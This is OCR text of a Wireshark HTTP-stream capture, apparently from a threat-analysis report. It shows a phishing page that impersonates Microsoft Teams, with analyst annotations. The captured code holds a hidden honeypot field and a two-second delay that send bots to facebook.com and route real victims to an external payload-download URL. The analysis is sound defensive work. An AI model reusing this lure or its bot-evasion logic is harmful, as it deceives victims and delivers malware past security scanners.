 Wireshark - Follow HTTP Stream (tcp.stream eq 16) - 82d140e3-9e3e-44bb-b3b4-630a9f4c8750.pcap
<body>
<div class="teams-card">
<img src="https://main-8xt.pages.dev/logo.png" alt="Microsoft Teams Logo" class="logo">
<h1> Bid Transcript is Ready for Download</h1>
<p>This file has been securely prepared for delivery.<br>Click the button below to download.</p>
<!-- Honeypot input (hidden from humans) -->
<input type="text" id="robot_check" name="robot_check" style="display:none;" autocomplete="off">
<!-- Real download button (disabled by default) -->
<button class="teams-btn" id="downloadBtn" disabled>Download Proposal</button>
</div>
<script>
const startTime = Date.now();
window.addEventListener('DOMContentLoaded', () => {
setTimeout(() => {
document.getElementById('downloadBtn').disabled = false;
}, 2000); // Delay to allow for basic dwell time
});
document.getElementById('downloadBtn').addEventListener('click', function (e) {
const honeypot = document.getElementById('robot_check').value.trim();
const timeSpent = (Date.now() - startTime) / 1000;
// If honeypot filled or user clicked too fast ... redirect to bot trap
if (honeypot || timeSpent < 2) {
window.location.href = "https://facebook.com";
return;
}
// Legitimate user ... proceed to download
window.location.href = "https://www.drdimages.com/download_invite.php";
});
</script>
</script>
If the bot
fills the
hidden
field, or if
they
clicked the
button
before two
seconds,
they are
sent to
facebook
Download button
disabled for 2
seconds
Legitimate targets
receive the
malicious payload
4 client pkts, 4 server pkts, 7 turns.
Entire conversation (20 kB) Show as ASCII No delta times Stream 16
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help